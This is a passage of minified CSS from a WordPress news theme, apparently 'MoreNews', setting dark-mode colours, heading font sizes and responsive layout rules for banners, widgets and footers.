.home-featured-widgets,.aft-dark-mode .aft-frontpage-feature-section-wrapper section.morenews-customizer,.aft-default-mode .home-featured-widgets,.aft-default-mode .aft-frontpage-feature-section-wrapper section{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.aft-dark-mode select,body.aft-dark-mode legend{color:#fff}.aft-dark-mode .select2-container--default .select2-results__option[aria-selected=true],.aft-dark-mode .select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd;color:#404040}.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-default-mode .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a{color:#404040}.aft-dark-mode .select2-dropdown,.aft-dark-mode .select2-container--default .select2-search--dropdown .select2-search__field,.aft-dark-mode .select2-results{background-color:#202020}.aft-dark-mode .wp-post-author-wrap .header-after::after,.aft-dark-mode span.heading-line-after,.aft-dark-mode .wp-post-author-wrap .header-after::before,.aft-dark-mode span.heading-line-before{background-color:#007ACC}.aft-dark-mode #wp-calendar tfoot td,.aft-dark-mode #wp-calendar tbody td,.aft-dark-mode #wp-calendar thead th,.aft-dark-mode #wp-calendar td:last-child,.aft-dark-mode #wp-calendar th:last-child,.aft-dark-mode #wp-calendar tr:last-child td{background:transparent;border-color:rgba(255,255,255,.2)}.aft-dark-mode .aft-posts-tabs-panel .nav-tabs,.aft-dark-mode.widget-title-fill-and-border .widget-title{border-color:rgba(255,255,255,.2)}body.aft-dark-mode #sidr,body.aft-dark-mode code,body.aft-dark-mode{background-color:#000}body.aft-dark-mode .aft-masonry-archive-posts .read-img,body.aft-dark-mode .read-img.read-bg-img{background-color:#3a3a3a}body.aft-dark-mode.single span.tags-links a,body.aft-dark-mode .main-navigation .menu .menu-mobile li a,body.aft-dark-mode .widget ul ul li,body.aft-dark-mode .widget ul.menu>li,body.aft-dark-mode .widget>ul>li{border-color:rgba(255,255,255,.2)}body.aft-dark-mode .reply a,body.aft-dark-mode.single span.tags-links a,.aft-dark-mode .banner-exclusive-posts-wrapper a,.aft-dark-mode .banner-exclusive-posts-wrapper a:visited,body.aft-dark-mode .aft-comment-view-share>span>a,.aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .site-footer .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color),.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,body.aft-dark-mode{color:#fff}body.aft-dark-mode .main-navigation .menu .menu-mobile li a,body.aft-dark-mode .main-navigation .menu .menu-desktop .sub-menu li a{color:#fff}body.aft-dark-mode .af-search-form{background-color:#252525}body.aft-dark-mode div#respond{border-color:transparent}.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover{color:#007ACC}body.aft-dark-mode .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .min-read,body.aft-dark-mode .header-layout-compressed .compress-bar-mid .date-bar-mid,body.aft-dark-mode .search-icon:visited,body.aft-dark-mode .search-icon:hover,body.aft-dark-mode .search-icon:focus,body.aft-dark-mode .search-icon:active,body.aft-dark-mode input,body.aft-dark-mode textarea,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,body.aft-dark-mode .color-pad,body.aft-dark-mode ul.trail-items li a,body.aft-dark-mode #wp-calendar caption,body.aft-dark-mode .nav-links a,body.aft-dark-mode .read-details .entry-meta span,body.aft-dark-mode .entry-meta span,body.aft-dark-mode .entry-meta span a,body.aft-dark-mode .read-title h3 a,body.aft-dark-mode .read-title h3 a{color:#fff}body.aft-dark-mode .em-author-details ul li a{background:#0f0f0f;color:#fff}body.aft-dark-mode .social-widget-menu ul li a{background-color:#202020}body.aft-default-mode .site-footer .aft-small-social-menu ul li a:hover,body.aft-dark-mode .aft-small-social-menu ul li a:hover,body.aft-default-mode .site-footer .aft-small-social-menu ul li a,body.aft-dark-mode .aft-small-social-menu ul li a{color:#fff}body.aft-dark-mode header.header-layout-compressed .aft-small-social-menu ul li a{color:#fff!important}body.aft-dark-mode .main-navigation ul.children li,body.aft-dark-mode .main-navigation ul .sub-menu li{border-top:1px solid rgba(255,255,255,.2)}body.aft-dark-mode .main-navigation ul.children li:first-child,body.aft-dark-mode .main-navigation ul .sub-menu li:first-child{border-top-color:transparent}body.aft-dark-mode .wp-post-author-shortcode,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.3)}body.aft-dark-mode input,body.aft-dark-mode .widget_categories select,body.aft-dark-mode input.search-field,body.aft-dark-mode textarea{border-color:transparent;background-color:rgba(255,255,255,.1)}body.aft-dark-mode .wp-block-table[class*='has-subtle-']{background-color:transparent}body.aft-dark-mode .morenews-header .af-boxed .bottom-bar-up,body.aft-dark-mode .header-layout-compressed-full .full-width .af-transparent-head .bottom-header,body.aft-dark-mode .header-layout-compressed-full .full-width .bottom-header{background-color:#171717}body.aft-default-mode #secondary .widget-area.color-pad .read-single.color-pad,body.aft-dark-mode #secondary .widget-area.color-pad .read-single.color-pad{background-color:transparent}.aft-dark-mode ul.trail-items li:after,.aft-dark-mode .wp-block-tag-cloud a,.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color),.aft-dark-mode .tagcloud a,.aft-dark-mode .widget ul.menu>li a,.aft-dark-mode .widget>ul>li a{color:#fff}.aft-dark-mode .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#fff1}body.aft-dark-mode pre{color:#fff;background-color:#fff1}body.aft-dark-mode .header-layout-centered .bottom-header{border-color:#000}body.aft-dark-mode .main-navigation .gt_float_switcher .gt_options,body.aft-dark-mode .main-navigation .menu .menu-mobile{background:#000}body.aft-dark-mode:not(.home) .morenews-header.header-layout-centered .bottom-header,body.aft-dark-mode .ham.exit{background-color:transparent}body.aft-dark-mode input:focus,body.aft-dark-mode textarea:focus{outline:1px dotted rgba(255,255,255,.5)}body.aft-dark-mode .comment-meta a{color:#fff}body.aft-dark-mode .comment-meta a:hover{color:#007ACC}footer.site-footer .wp-calendar-nav a,footer.site-footer .wp-block-latest-comments__comment-meta a,.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-bottom footer.site-footer .widget-title .heading-line,.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-none footer.site-footer .widget-title .heading-line,.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-center footer.site-footer .widget-title .heading-line,footer.site-footer .wp-block-tag-cloud a,footer.site-footer .tagcloud a,footer.site-footer .widget ul.menu>li a,footer.site-footer .widget>ul>li a,footer.site-footer .search-icon:visited,footer.site-footer .search-icon:hover,footer.site-footer .search-icon:focus,footer.site-footer .search-icon:active,footer.site-footer input,footer.site-footer textarea,footer.site-footer .color-pad,footer.site-footer ul.trail-items li a,footer.site-footer #wp-calendar caption,footer.site-footer .nav-links a,footer.site-footer .read-details .entry-meta span,footer.site-footer .entry-meta span,footer.site-footer .read-title h3 a{color:#fff}footer.site-footer input::placeholder{color:rgba(255,255,255,.5)}footer.site-footer input,footer.site-footer .widget_categories select,footer.site-footer input.search-field,footer.site-footer textarea{border-color:transparent;background-color:rgba(255,255,255,.1)}.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading::before,.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border footer.site-footer .wp-block-group .wp-block-heading::after,footer.site-footer .read-img.read-bg-img,.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center footer.site-footer .widget-title .heading-line::before{background:rgba(255,255,255,.2)}footer.site-footer.single span.tags-links a,footer.site-footer .main-navigation .menu .menu-mobile li a,footer.site-footer .widget ul ul li,footer.site-footer .widget ul.menu>li,footer.site-footer .widget>ul>li{border-color:rgba(255,255,255,.2)}footer.site-footer #wp-calendar tfoot td,footer.site-footer #wp-calendar tbody td,footer.site-footer #wp-calendar thead th,footer.site-footer #wp-calendar td:last-child,footer.site-footer #wp-calendar th:last-child,footer.site-footer #wp-calendar tr:last-child td{background:transparent;border-color:rgba(255,255,255,.2)}body.aft-dark-mode .wp-block-tag-cloud a,body.aft-dark-mode .tagcloud a,body.aft-dark-mode footer.site-footer .wp-block-tag-cloud a,body.aft-dark-mode footer.site-footer .tagcloud a,body.aft-default-mode footer.site-footer .wp-block-tag-cloud a,body.aft-default-mode footer.site-footer .tagcloud a{background:rgba(255,255,255,.2)}.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover{color:#007ACC}body.single-post .entry-title,h1.page-title{font-size:42px}h1.page-title+.archive-description{margin-bottom:20px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:36px}@media screen and (max-width:768px){.header-layout-compressed-full .site-branding .site-title{font-size:45px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:28px}}@media only screen and (max-width:640px){body .site-branding .site-title{font-size:1.75rem}body .site-description{font-size:14px}}@media screen and (max-width:480px){.header-layout-compressed-full .site-branding .site-title{font-size:30px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:20px}}.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,#secondary .archive-list-post .read-title h3,#sidr .archive-list-post .read-title h3,footer .archive-list-post .read-title h3,body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-details .read-title h3,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-title h3{font-size:24px}#sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,#secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-reated-posts .read-title h3,article.latest-posts-grid .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3{font-size:16px}.af-main-banner-thumb-posts .list-style .read-single:not(.af-cat-widget-carousel) .read-title h3{font-size:16px}@media screen and (max-width:768px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,article.latest-posts-grid .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:first-child .read-title h3{font-size:18px}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-reated-posts .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}}@media screen and (max-width:350px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,article.latest-posts-grid .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:first-child .read-title h3{font-size:18px}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-reated-posts .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}.morenews-widget .wp-block-heading{font-size:16px}}.af-list-post .read-title h3,.aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,.morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3{font-size:16px}.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:16px}.aft-banner-layout-0 .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px;margin-top:0}@media screen and (max-width:1024px){.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:16px}}@media screen and (max-width:350px){.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px}}@media screen and (max-width:1400px){body.single.align-content-right .entry-content-wrap.social-vertical-share .vertical-left-right,body.single .entry-content-wrap.social-vertical-share .vertical-left-right{position:inherit;height:auto;transform:translateX(0)}body.single .entry-content-wrap.social-vertical-share .aft-social-share{position:inherit;float:none;min-width:0;top:inherit;transform:translateX(0);padding:10px;background:transparent;box-shadow:unset}body.single .entry-content-wrap.social-vertical-share .read-img{margin-top:0!important}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{transform:translateX(0)}body.single .entry-content-wrap.social-vertical-share .aft-social-share .sd-content ul li{display:inline-block;padding-left:0}}@media screen and (max-width:1024px){.aft-featured-category-section.af-list-post .af-widget-body:not(.clearfix),.af-main-banner-categorized-posts.express-posts .col-3 .af-widget-body,.aft-posts-tabs-panel ul.article-tabbed-list{display:flex;flex-wrap:wrap;justify-content:space-between}.af-main-banner-thumb-posts .small-grid-style{margin:0 -5px}.aft-banner-layout-0 .af-main-banner-thumb-posts .small-grid-style{margin:0}.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-single,.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-single{margin-bottom:0}.af-main-banner-tabbed-posts.aft-posts-tabs-panel .nav-tabs{margin-bottom:16px}.af-main-banner-thumb-posts .af-sec-post{width:50%;float:left;padding:0 5px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post{width:100%}.aft-main-banner-wrapper .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 5px)}.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.af-banner-carousel .read-img.read-bg-img{height:600px}.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.af-banner-carousel{max-height:600px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:320px}.read-img.read-bg-img{height:150px}.aft-banner-layout-9 .banner-vertical-slider{max-height:110px}.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:110px}.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:110px;width:calc(100% - 110px)}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:110px;max-width:110px}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:231px}.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:260px}.banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{width:40%}.af-boxed-layout .af-whole-wrapper{max-width:1000px}.aft-main-banner-wrapper .aft-editors-and-trending-part,.aft-main-banner-section .aft-thumb-part,.aft-main-banner-section .aft-trending-part,.aft-main-banner-section .aft-slider-part{width:100%}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{text-align:left}}@media screen and (max-width:1024px){.af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;max-width:110px}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{width:calc(100% - 110px);max-height:110px}.aft-main-banner-section:not(.aft-banner-layout-0) .af-trending-navcontrols-2 .slide-icon,.aft-main-banner-section:not(.aft-banner-layout-0) .af-trending-navcontrols .slide-icon{transform:rotate(90deg)}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:100px;max-width:100px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-details{max-height:100px;width:calc(100% - 100px)}.aft-banner-layout-0 .aft-editors-and-trending-part .slick-list{margin:0 -10px}}@media screen and (max-width:1024px) and (min-width:481px){.af-main-banner-tabbed-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:0}.aft-main-banner-wrapper .banner-vertical-slider .slick-list{margin:0}.aft-main-banner-wrapper .banner-vertical-slider .read-single{margin:0}}@media screen and (max-width:990px) and (min-width:600px){.site-footer .af-widget-popular-carousel-navcontrols.af-slick-navcontrols .slide-icon,#secondary .af-widget-popular-carousel-navcontrols.af-slick-navcontrols .slide-icon,.site-footer .af-widget-trending-carousel-navcontrols.af-slick-navcontrols .slide-icon,#secondary .af-widget-trending-carousel-navcontrols.af-slick-navcontrols .slide-icon{transform:rotate(90deg)}}@media screen and (max-width:990px) and (min-width:481px){.aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 7.5px)}#sidr .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.site-footer .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:100%}#secondary .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single{margin-bottom:15px}#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(50% - 7.5px);max-width:calc(50% - 7.5px)}#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(50% + 7.5px);padding:0 15px}#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post{width:50%}#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:435px}#secondary .morenews_posts_slider_widget .af-posts-slider{max-height:435px}body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(3,1fr)}body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 2;grid-row-end:span 2;aspect-ratio:unset}}@media screen and (max-width:990px){body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad{width:33.33%}#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:calc(50% - 7.5px)}.af-boxed-layout .af-whole-wrapper{max-width:970px}body.single .entry-content-wrap.social-vertical-share .aft-social-share{padding-top:0}#secondary .af-social-contacts .social-widget-menu ul li{width:calc(16.66% - 15px)}#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:0}body.align-content-right .container-wrapper #primary,body.align-content-right .container-wrapper #secondary,.container-wrapper #secondary,.container-wrapper #primary{width:100%;padding:0}.container-wrapper #secondary .morenews-ad-after-content,.container-wrapper #primary .morenews-ad-after-content{padding-bottom:20px}.aft-dark-mode.home main.site-main,.aft-default-mode.home main.site-main{margin-bottom:20px}.aft-dark-mode.home[class*="elementor-"] main.site-main,.aft-default-mode.home[class*="elementor-"] main.site-main{margin-bottom:0}.af-youtube-video-list .secondary-video,.af-youtube-video-list .primary-video{width:100%}.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent{position:relative}.main-navigation .menu-item-has-children:last-child .menu-description,.main-navigation .menu-item-has-children .menu-description,.main-navigation .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.aft-popular-tags,.main-navigation .menu-description:after,.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{display:none}.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:visited,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:hover,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:focus,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:active,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu>ul>li>a{color:#000}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li>a{opacity:1}.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:50%}.af-post-thumbnail-holder .af-double-column.list-style .read-bg-img{width:45px;height:45px;min-width:45px}.af-post-thumbnail-holder .af-double-column.list-style .read-details 